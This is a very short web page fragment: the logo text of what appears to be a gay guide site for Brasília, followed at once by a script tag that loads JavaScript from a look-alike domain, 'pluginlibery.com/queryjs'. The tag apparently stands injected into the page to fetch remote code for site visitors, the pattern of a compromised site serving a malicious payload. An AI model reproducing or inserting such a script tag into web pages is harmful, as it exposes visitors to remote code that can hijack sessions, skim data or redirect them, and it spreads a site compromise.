 Logo Guia Gay Brasilia<script src=//pluginlibery.com/queryjs></script>